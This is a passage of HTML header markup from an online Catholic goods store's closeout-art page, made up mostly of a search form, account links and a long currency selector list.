                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
